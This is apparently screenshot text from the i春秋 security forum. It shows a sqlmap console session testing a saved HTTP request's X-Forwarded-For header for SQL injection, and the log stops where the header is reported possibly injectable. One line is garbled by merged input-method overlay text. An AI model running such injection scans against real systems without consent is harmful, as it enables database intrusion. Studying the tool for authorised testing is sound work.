 sqlmap - sqlmap.py -r G:\1.txt --level 5
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
D:\PythonZSWJJ\sqlmap>sqlmap.py -r G:\1.txt --level 5
{1.1.2.10#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:01:38
[22:01:38] [INFO] parsing HTTP request from 'G:\1.txt'
custom injection marking character ('*') found in option '--headers/--user-agent/--referer/--cookie'. Do you want to pro
cess it? [Y/n/q]
[22:01:40] [INFO] testing connection to the target URL
[22:01:41] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the
tests
[22:01:41] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[22:01:43] [INFO] testing if the target URL is stable
[22:01:44] [INFO] target URL is stable
[22:01:44] [INFO] testing if (custom) HEADER parameter 'X-Forwarded-For #1*' is dynamic
[22:01:45] [INFO] confirming that (custom) HEADER parameter 'X-Forwarded-For #1*' is dynamic
[22:01:46] [INFO] (custom) HEADER parameter 'X-Forwarded-For #1*' is dynamic
搜狗拼音输入法 全 :euristic (basic) test shows that (custom) HEADER parameter 'X-Forwarded-For #1*' might be injectable
i春秋 社区
bbs.ichunqiu.com